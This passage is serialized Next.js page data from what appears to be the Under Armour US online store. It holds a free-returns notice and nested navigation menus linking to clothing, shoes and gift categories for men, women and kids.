bfx-remove-element\",\"children\":[[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}],[\"$\",\"$L78\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion\",\"theme\":\"small\",\"children\":[\"$\",\"$L79\",null,{\"summary\":[\"$\",\"span\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Free Returns \u0026 Exchanges\"}}],\"children\":[\"Try it on at home! We offer free returns and exchanges within 60 days if purchased from UA.com, app, or a store location. It's fast and easy. \",[\"$\",\"a\",\"returns-exchanges-link\",{\"href\":\"https://help.underarmour.com/s/article/Under-Armour-Return-Policy\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"More Info\"}]]}]}],[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}]]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New At UA\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Spring Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],\"$L7b\",\"$L7c\"]}]]}]]}]]}],\"$L7d\",\"$L7e\",\"$L7f\",\"$L80\",\"$L81\",\"$L82\"]}]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"noscript\",null,{\"children\":\"$7a\"}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L83\",\"$L84\",\"$L85\",\"$L86\",\"$L87\"]}]]}],\"$L88\",\"$L89\",\"$L8a\"]}]]}],\"$L8b\",\"$L8c\",\"$L8d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L8e\",\"$undefined\",\"$undefined\"]}],\"$L8f\",\"$L90\",\"$L91\"]}]]}],\"$L92\",\"$L93\",\"$L94\",\"$L95\",\"$L96\"]}]]}],\"$L97\",\"$L98\",\"$L99\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L9a\"]}]]}],\"$L9b\",\"$L9c\",\"$L9d\",\"$L9e\"]}]]}],\"$L9f\",\"$La0\",\"$La1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti 